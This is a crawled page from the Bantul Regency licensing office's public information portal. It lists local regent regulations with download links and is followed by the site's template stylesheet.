                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IKKN2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>173.</th>
                          <td>Peraturan Bupati Nomor 131 Tahun 2020 Tentang Perubahan Atas Peraturan Bupati Bantul Nomor 98 Tahun 2019  Tentang Tata Cara Penyelenggaraan Toko Swalayan Dan Pusat Perbelanjaan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_Bantul_No._131_Tahun_2020_Tentang_Perubahan_Tata_Cara_Penyelenggaraan_Toko_Swalayan_dan_Pusat_Perbelanjaan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_Bantul_No._131_Tahun_2020_Tentang_Perubahan_Tata_Cara_Penyelenggaraan_Toko_Swalayan_dan_Pusat_Perbelanjaan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>174.</th>
                          <td>Peraturan Bupati Nomor 43 Tahun 2020 Tentang Perubahan Atas Peraturan Bupati Bantul Nomor 91 Tahun 2018 Tentang Petunjuk Pelaksanaan Peraturan Daerah Kabupaten Bantul Nomor 20  Tahun 2011 Tentang Penataan Dan Pengendalian Menara Telekomunikasi Bersama Sebagaimana Telah Diubah Beberapa Kali Terakhir Dengan Peraturan Daerah Kabupaten Bantul Nomor 14 Tahun 2017 Tentang Perubahan Kedua Atas Peraturan Daerah Kabupaten Bantul Nomor 20 Tahun 2011  Tentang Penataan Dan Pengendalian Menara Telekomunikasi Bersama</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_Bantul_No_43_2020_Perubahan_Atas_Perbup_Bantul_No_91_2018.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_Bantul_No_43_2020_Perubahan_Atas_Perbup_Bantul_No_91_2018.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>175.</th>
                          <td>Peraturan Bupati Bantul No 26 Tahun 2020 Tentang Petunjuk Pelaksanaan Peraturan Daerah Kabupaten Bantul No 4-2019 tentang Pengendalian, Pengawasan Minuman Beralkohol dan Pelarangan Minuman Oplosan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_Bantul_No_26-2020_Petunjuk_Pelaksanaan_Peraturan_Daerah_Kabupaten_Bantul_No_4_2019_tentang_Pengendalian_Pengawasan_Minuman_Beralkohol_dan_Pelarangan_Minuman_Oplosan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_Bantul_No_26-2020_Petunjuk_Pelaksanaan_Peraturan_Daerah_Kabupaten_Bantul_No_4_2019_tentang_Pengendalian_Pengawasan_Minuman_Beralkohol_dan_Pelarangan_Minuman_Oplosan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>176.</th>
                          <td>Peraturan Bupati Nomor 26 Tahun 2020 Tentang Petunjuk Pelaksanaan Peraturan Daerah Kabupaten Bantul Nomor 4  Tahun 2019 Tentang Pengendalian, Pengawasan Minuman Beralkohol Dan Pelarangan Minuman Oplosan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_Bantul_No._26_Tahun_2020_Tentang_Petunjuk_Pelaksanaan_Mihol.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_Bantul_No._26_Tahun_2020_Tentang_Petunjuk_Pelaksanaan_Mihol.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>177.</th>
                          <td>Peraturan Bupati Nomor 98 Tahun 2019 Tentang Tata Cara Penyelenggaraan Toko Swalayan Dan Pusat Perbelanjaan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_Bantul_No._98_Tahun_2019_Tentang_Tata_Cara_Penyelenggaraan_Toko_Swalayan_dan_Pusat_Perbelanjaan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_Bantul_No._98_Tahun_2019_Tentang_Tata_Cara_Penyelenggaraan_Toko_Swalayan_dan_Pusat_Perbelanjaan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>178.</th>
                          <td>Peraturan Bupati Bantul Nomor 133 Tahun 2018 tentang Pendirian, Perubahan dan Penutupan Satuan Pendidikan Dasar</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/ISPD5.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/ISPD5.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>179.</th>
                          <td>Peraturan Bupati Nomor 91 Tahun 2018 Tentang Petunjuk Pelaksanaan Peraturan Daerah Kabupaten Bantul Nomor  20 Tahun 2011 Tentang Penatan Dan Pengendalian Menara Telekomunikasi Bersama Sebagaimana Telah Diubah Beberapa Kali Terakhir Dengan Peraturan Daerah Kabupaten Bantul Nomor 14 Tahun 2017 Tentang Perubahan Kedua Atas Peraturan Daerah Kabupaten Bantul Nomor 20 Tahun 2011 Tentang Penataan Dan  Pengendalian Menara Telekomunikasi Bersama</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_Bupati_Nomor_91_Tahun_2018_ttg_Petunjuk_Pelaksanaan_Perda_Bantul_no_20_tahun_2011_ttg_Penataan_dan_Pengendalian_Menara_Telekomunikasi_Bersama.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_Bupati_Nomor_91_Tahun_2018_ttg_Petunjuk_Pelaksanaan_Perda_Bantul_no_20_tahun_2011_ttg_Penataan_dan_Pengendalian_Menara_Telekomunikasi_Bersama.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>180.</th>
                          <td>Peraturan Bupati Bantul Nomor 50 Tahun 2018 Tentang Pelayanan Terpadu Satu Pintu</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SPPP9.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SPPP9.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>181.</th>
                          <td>Peraturan Bupati Nomor 22 Tahun 2018 Tentang Penyelenggaraan Apotek</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_Bantul_no_22_Tahun_2018_ttg_Penyelenggaraan_Apotek.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_Bantul_no_22_Tahun_2018_ttg_Penyelenggaraan_Apotek.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>182.</th>
                          <td>Peraturan Bupati Bantul Nomor 22 Tahun 2017 tentang Tatacara Pengelolaan Pajak Reklame</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPRMI6.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPRMI6.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>183.</th>
                          <td>Peraturan Bupati Nomor 09 Tahun 2013 Tentang Perubahan Atas Peraturan Bupati Bantul Nomor 77 Tahun 2012tentang Penyelenggaraan Perizinan Usaha Perikanandi Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_Bupati_Nomor_09_Tahun_2013_ttg_Perubahan_Atas_Perbup_bantul_no_77_tahun_2012_ttg_penyelenggaraan_perizinan_usaha_perikanan_di_kabupaten_bantul.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_Bupati_Nomor_09_Tahun_2013_ttg_Perubahan_Atas_Perbup_bantul_no_77_tahun_2012_ttg_penyelenggaraan_perizinan_usaha_perikanan_di_kabupaten_bantul.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>184.</th>
                          <td>Peraturan Bupati Bantul Nomor 77 Tahun 2012 Tentang Penyelenggaraan Perizinan Usaha Perikanan Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_bantul_no_77_tahun_2012_ttg_penyelenggaraan_perizinan_usaha_perikanan_di_kabupaten_bantul.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_bantul_no_77_tahun_2012_ttg_penyelenggaraan_perizinan_usaha_perikanan_di_kabupaten_bantul.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>185.</th>
                          <td>Peraturan Bupati Nomor 49 Tahun 20112 Tentang Perubahan Atas Peraturan Bupati Bantul Nomor 25 Tahun 2012 Tentang Penyelenggaraan Apotek Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_Bantul_no_49_Tahun_2012_ttg_Perubahan_atas_Perbup_Bantul_no_25_Tahun_2012_ttg_Penyelenggaraan_Apotek_di_Kabupaten_Bantul.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_Bantul_no_49_Tahun_2012_ttg_Perubahan_atas_Perbup_Bantul_no_25_Tahun_2012_ttg_Penyelenggaraan_Apotek_di_Kabupaten_Bantul.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>186.</th>
                          <td>Peraturan Bupati Nomor 24 Tahun 2012 Tentang Penyelenggaraan Klinik Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_Bantul_No_24_Tahun_2012_ttg_Penyelenggaraan_Klinik_di_Kabupaten_Bantul.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_Bantul_No_24_Tahun_2012_ttg_Penyelenggaraan_Klinik_di_Kabupaten_Bantul.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>187.</th>
                          <td>Peraturan Bupati Bantul Nomor 35 Tahun 2011 Tentang Garis Sempadan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/KRK6.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/KRK6.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                      </tbody>
                  <tfoot>
                      <tr>
                          <th>No</th>
                          <th>Nama Dokumen</th>
                          <th>Unduh</th>                            
                          <th>Lihat</th> 
                      </tr>
                  </tfoot>
              </table>  
                           
          </div>
        </div>
        <div class="row">
            <!-- Section Titile -->
            <div class="col-md-12 wow animated fadeInLeft" data-wow-delay=".2s">
              <hr>
            </div>
        </div> 

      </div>
    </section>
    <!-- Welcome Section End -->

<script type="text/javascript">    
      function getpilih(){ 

       var vpilih = document.getElementById("pilih").value;

      if (vpilih == '--') {                   
           window.location = window.location.href;
          }
          else {
            document.getElementById("myForm").submit(); 
          }
      }
       
</script>  <!-- About Section -->
  <section class="Material-about-section section-padding">
      <div class="container">
        <div class="row">
          <!-- Single About -->
          <div class="col-md-6 col-lg-3 col-xl-3 wow animated fadeInUp" data-wow-delay=".2s">
            <div class="about-single">
              <a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/berkala">
              <i class="material-icons mdi mdi-layers"></i></a>
              <h2 class="subtitle"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/berkala">Informasi Berkala</a></h2>
              <p>Informasi yang diperbaharui kemudian disediakan dan diumumkan kepada publik secara rutin atau berkala sekurang-kurangnya setiap 6 bulan sekali </p>
            </div>
          </div>
          <!-- Single About -->
          <div class="col-md-6 col-lg-3 col-xl-3 wow animated fadeInUp" data-wow-delay=".3s">
            <div class="about-single">
              <a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/setiapsaat">
              <i class="material-icons mdi mdi-cards-playing-outline"></i></a>
              <h2 class="subtitle"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/setiapsaat">Informasi Setiap Saat</a></h2>
              <p>Informasi yang  disediakan dan siap tersedia untuk bisa langsung diberikan kepada Pemohon Informasi Publik ketika terdapat permohonan terhadap Informasi Publik tersebut</p>
            </div>
          </div>
          <!-- Single About -->
          <div class="col-md-6 col-lg-3 col-xl-3 wow animated fadeInUp" data-wow-delay=".4s">
            <div class="about-single">
              <a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/sertamerta">
              <i class="material-icons mdi mdi-alarm-check"></i></a>
              <h2 class="subtitle"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/sertamerta">Informasi Serta Merta</a></h2>
              <p>Informasi yang berkaitan dengan hajat hidup orang banyak dan ketertiban umum dan wajib diumumkan secara serta merta tanpa penundaan</p>
            </div>
          </div>
          <!-- Single About -->
          <div class="col-md-6 col-lg-3 col-xl-3 wow animated fadeInUp" data-wow-delay=".5s">
            <div class="about-single">
              <a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/dikecualikan">
              <i class="material-icons mdi mdi-responsive"></i></a>
              <h2 class="subtitle"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/dikecualikan">informasi Dikecualikan</a></h2>
              <p>informasi yang tidak dapat diakses oleh Pemohon Informasi Publik sebagaimana dimaksud dalam Undang-Undang Tentang Keterbukaan Informasi Publik </p>
            </div>
          </div>		  	  
        </div>
      </div>
    </section>
  <!--Footer-->
  <footer class="page-footer center-on-small-only  pt-0 footer-widget-container">
    <!--Footer Links-->
    <div class="container pt-5 mb-5">
      <div class="row ">
        <!--First column-->
        <div class="col-md-6 col-lg-4 col-xl-4 footer-contact-widget text-center">
          <h3 class="footer-title">Hubungi Kami</h3>
          <p>Dinas Penanaman Modal dan Pelayanan Terpadu Satu Pintu<br>Kabupaten Bantul</p>
          <ul>
            <li>
              <a href="https://www.facebook.com/dpmptspbantul"  target="_blank"><i class="material-icons mdi mdi-facebook"></i></a>
            </li>           
            <li>
              <a href="https://www.instagram.com/dpmptsp.bantul"  target="_blank"><i class="material-icons mdi mdi-instagram"></i></a>
            </li>
            <li>
              <a href="mailto:dpmptsp@bantulkab.go.id"><i class="material-icons mdi mdi-email"></i></a>
            </li> 
            <li>
              <a href="https://wa.me/6281328848393"><i class="material-icons mdi mdi-whatsapp"></i></a>
            </li>
            <li>
              <a href="https://dpmptsp.bantulkab.go.id/web" target="_blank"><i class="material-icons mdi mdi-web-box"></i></a>
            </li>            
          </ul>          
        </div>
        <!--/.First column-->

       <!--Second column-->
        <div class="col-md-6 col-lg-4 col-xl-4 recent-widget text-center">
          <h3 class="footer-title">Alamat</h3>
          <p> Komplek II<br>
            Perkantoran Pemerintah Kab. Bantul<br>
            Jl. Lingkar Timur Manding,<br>
            Trirenggo, Bantul<br>
            DIY kodepos 55714 <br>
	   <a href="http://10.129.53.249/informasi"> . </a> </p>            
        </div>
        <!--/.Second column-->
        
        <!--Fourth column-->
        <div class="col-md-6 col-lg-4 col-xl-4 footer-contact text-center">
          <h3 class="footer-title">Pintasan</h3>          
          <div class="widget">            
            <ul class="unordered-list">
              <li><a href="https://dpmptsp.bantulkab.go.id/ppid/tentang/tentang" style="cursor: pointer;">Profil</a></li>
              <li><a href="https://dpmptsp.bantulkab.go.id/ppid/tentang/struktur"  style="cursor: pointer;">Struktur Organisasi</a></li>
              <li><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/ppid"  style="cursor: pointer;">Regulasi PPID</a></li>
              <li><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/regulasi"  style="cursor: pointer;">Regulasi DPMPTSP</a></li>
              <li><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/alur"  style="cursor: pointer;">Alur Permohonan</a></li>
              <li><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/maklumat"  style="cursor: pointer;">Maklumat Pelayanan</a></li>
              <li><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/sop"  style="cursor: pointer;">SOP Pelayanan Informasi</a></li>
	      <li><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/privacy" style="cursor: pointer;">Kebijakan Privasi</a></li>	
            </ul>
          </div>
        </div>
        <!--/.Fourth column-->

      </div>
    </div>
    <!--/.Footer Links-->

    <!-- Copyright-->
    <div class="footer-copyright">
      <div class="container">
        <div class="row">          
          <div class="col-sm-12 col-md-12 text-center">
              <p>©  2021 - 2026 | <a href="https://dpmpt.bantulkab.go.id/web" rel="nofollow">DPMPTSP Kab. Bantul</a> 		
              <div style="display:none"><br>Designed by <a href="https://uideck.com" rel="nofollow">UIdeck</a></div>
              </p>
          </div>          
        </div>
      </div>
    </div>
    <!--/.Copyright -->

  </footer>
  <!--/.Footer-->

  <!--<script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/voice.js?key=bzbTAKXD"></script>-->
  <!--<script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/widget_disabilitas.js"></script> -->

  <!-- Back To Top -->
  <a href="#" class="back-to-top">
    <div class="ripple-container"></div>
    <i class="mdi mdi-arrow-up">
    </i>
  </a>

  <!-- Preloader 
  <div id="preloader">
    <div class="loader" id="loader-1">
  </div>
    End Preloader -->

    <!-- Optional JavaScript -->
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/vendor/modernizr-3.7.1.min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/vendor/jquery-3.5.1-min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/popper.min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/bootstrap-4.5.0.min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/jquery.mixitup.min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/jquery.inview.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/jquery.counterup.min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/material.min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/ripples.min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/owl.carousel.2.3.4.min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/form-validator.min.js"></script>
  <!--<script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/contact-form-script.min.js"></script>-->
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/wow.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/jquery.magnific-popup.min.js"></script>
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/main.js"></script>
  
  <script src='https://www.google.com/recaptcha/api.js'></script>
  
  <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/datatables/js/jquery.dataTables.min.js"></script>


<!-- Google tag (gtag.js) 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8SHK3BMWQT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8SHK3BMWQT');
</script>
-->

<script>	
$(window).on('load', function() {    
    $('#xpreloader').fadeOut('slow', function() {
        $('#container').fadeIn('slow');        
    });
});
</script> 

    <script>    
      $(document).ready(function() {

       $('#example').dataTable( {         
         responsive: true,
         "oLanguage": {
            "sSearch": "Cari:",
            "sLengthMenu": "Tampilkan _MENU_ baris",
            "infoFiltered":   "(filtered from _MAX_ total entries)",
            "oPaginate": {
                "sFirst":    "Awal",
                "sPrevious": "Akhir",
                "sNext":     "Maju",
                "sLast":     "Mundur",                
            },
            "sInfo": "Tampil _START_ - _END_ dari _TOTAL_ baris",
            "sInfoFiltered": "(Filter dari _MAX_ baris)",
            "sZeroRecords": "Data / Informasi Tidak ditemukan",             
          },  
          
        } );

    } );
  </script>  

   

  
  <!--Start of Tawk.to Script -->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6161a9cf86aee40a5735bb53/1fhinum0u';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!-- End of Tawk.to Script-->
	
 <script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/fitur_disabilitas.js"></script>	

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dpmptsp.bantulkab.go.id/ppid/assets/css/style.css
body_size: 9482
content:
/*
Theme Name:       Material - Material Design Bootstrap 4 Template\
Author:           UIdeck
Author URI:       http://uideck.com
Text Domain:      UIdeck
Domain Path:      /languages/
*/
/*TABLE OF CONTENT */
/* CORE: */
/* ____Bootstrap */
/* ____Color */
/* ____Form */
/* ____Logo */
/* ____Icon */
/* ____Button */
/* ____Background */
/* ____Typography */
/* ____Section */
/* ____Nav */
/* ____Header */
/* ____Footer */
/* MODULES: */
/* ____Accordion */
/* ____Carouse Slider */
/* ____Service */
/* ____Alert Message */
/* ____Call To Action */
/* ____Client */
/* ____Counter */
/* ____Google-maps */
/* ____Icon-box */
/* ____Pagination */
/* ____Portfolio */
/* ____Pricing-table */
/* ____Blog */
/* ____Single Blog */
/* ____Search */
/* ____Tab */
/* ____Table */
/* ____Team */
/* ____Testimonial */
/* Google Fonts */
@import url("https://fonts.googleapis.com/css?family=Rubik:400,500,700");
body {
  background: #fff;
  font-size: 14px;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-font-smoothing: subpixel-antialiased;
  color: #707070;
  line-height: 26px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Rubik', sans-serif;
  color: #404040;
}

a {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

a:hover {
  text-decoration: none;
}

a a:focus {
  outline: none;
}

.hero-heading {
  font-size: 45px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  line-height: 70px;
  letter-spacing: 1px;
}

.hero-sub-heading {
  font-size: 20px;
  font-weight: 400;
  color: #e6e6e6;
  line-height: 45px;
}

.rev-heading {
  text-transform: uppercase !important;
  font-size: 60px !important;
}

.section-titile-bg {
  display: inline;
  font-size: 115px;
  font-weight: 700;
  height: 100%;
  left: -173px;
  opacity: 0.1;
  position: absolute;
  top: -14px;
  width: 100%;
  text-align: center;
}

.small-title {
  position: relative;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-bottom: 20px;
  text-align: left;
  font-size: 20px;
}

.Material-section-quote blockquote {
  border-left-width: 2px;
}

.sub-quote p {
  padding-left: 20px;
}

.section-title {
  color: #404040;
  font-family: 'Rubik', sans-serif;
  font-size: 38px;
  font-weight: 700;
  letter-spacing: 0.3px;
  text-align: left;
  position: relative;
  margin-bottom: 45px;
  text-transform: capitalize;
}

.section-title:before {
  position: absolute;
  content: '';
  bottom: -7px;
  width: 40px;
  height: 2px;
  background-color: #2196F3;
}

.subtitle {
  font-size: 20px;
  letter-spacing: 0.3px;
  margin-top: 20px;
  line-height: 26px;
  font-weight: 400;
  text-transform: capitalize;
  margin-bottom: 10px;
}

.inner-title {
  font-size: 24px;
  font-weight: 900;
  text-tranform: capitalize;
}

.page-tagline {
  font-size: 24px;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.7);
}

.page-title {
  font-size: 62px;
  font-weight: 900;
  color: #fff;
}

.contact-title {
  font-weight: 900;
  font-size: 38px;
  color: #333;
}

/* Button Styles */
.btn-common {
  padding: 10px 20px;
  letter-spacing: 1px;
  font-weight: 500;
  color: #fff !important;
  border-radius: 2px;
  -webkit-box-shadow: 0 2px 2.7px 0.1px rgba(0, 0, 0, 0.24) !important;
          box-shadow: 0 2px 2.7px 0.1px rgba(0, 0, 0, 0.24) !important;
}

.btn-common:hover, .btn-common:focus, .btn-common:active {
  -webkit-box-shadow: 0 4px 4.7px 0.3px rgba(0, 0, 0, 0.24) !important;
          box-shadow: 0 4px 4.7px 0.3px rgba(0, 0, 0, 0.24) !important;
}

.btn-border {
  font-weight: 500;
  padding: 9px 20px;
  background: #fff;
  border: 1px solid transparent;
  -webkit-box-shadow: 0 2px 2.7px 0.1px rgba(0, 0, 0, 0.24) !important;
          box-shadow: 0 2px 2.7px 0.1px rgba(0, 0, 0, 0.24) !important;
}

.btn-border:hover, .btn-border:focus, .btn-border:active {
  background-color: #eee !important;
}

.btn-round {
  color: #fff !important;
}

.material-icons {
  font-size: 24px;
  line-height: 1;
}

.btn.btn-fab, .input-group-btn .btn.btn-fab {
  border-radius: 50%;
  font-size: 24px;
  height: 40px;
  margin-right: 10px;
  min-width: 40px;
  width: 40px;
  padding: 0;
}

.section-dark {
  background-color: #f9f9f9;
  z-index: -2;
}

/* ScrollToTop */
a.back-to-top {   
  display: none;
  position: fixed;
  bottom: 20px;
  left: 50% !important;
  transform: translateX(-50%) !important;
  z-index: 999;
  background-color: red; /* Tambahan untuk bantu tes posisi (hapus kalau sudah oke) */
  width: 40px;
  height: 40px;
  border-radius: 2px;
  text-align: center;
}

/* Icon di dalam tombol */
a.back-to-top i {
  display: block;
  font-size: 22px;
  width: 100%;
  height: 100%;
  line-height: 40px;
  color: #fff;
  margin: 0 auto; /* pastikan icon tetap di tengah */
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
          box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
}

/* Hover/focus styling */
a.back-to-top:hover,
a.back-to-top:focus {
  text-decoration: none;
  opacity: 0.9;
}

/* Carousel Styles */
.owl-carousel .item {
  margin: 3px;
}

.owl-carousel.item img {
  display: block;
  width: 50%;
  height: auto;
}

.owl-carousel .owl-controls .owl-page {
  display: inline-block;
}

.owl-carousel .owl-controls .owl-page span {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.3);
  border-radius: 50px;
  display: block;
  height: 12px;
  margin: 5px 7px;
  opacity: 0.5;
  width: 12px;
}


#preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  background-color: rgba(0, 0, 0, 0.5); /* Background transparan */  
  z-index: 9999999;
}

.loader {
  top: 50%;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

#loader-1:before, #loader-1:after {
  content: "Sedang Memuat Halaman ... ";
  position: absolute;
  top: -10px;
  left: -10px;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  border: 7px solid transparent;
  border-top-color: #5166d8;
}

#loader-1:before {
  z-index: 100;
  -webkit-animation: spin 1s infinite;
          animation: spin 1s infinite;
}

#loader-1:after {
  border: 7px solid #f2f2f2;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.section-padding {
  padding: 45px 0;
}

.no-padding {
  padding: 0 !important;
}

.padding-left-none {
  padding-left: 0;
}

.padding-right-none {
  padding-right: 0;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

.navbar-area {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background: #fff;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-area {
    padding: 10px 0;
  }
}

@media (max-width: 767px) {
  .navbar-area {
    padding: 10px 0;
  }
}

.sticky {
  padding: 0px 0;
  position: fixed;
  z-index: 99;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.2);
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky {
    padding: 10px 0;
  }
}

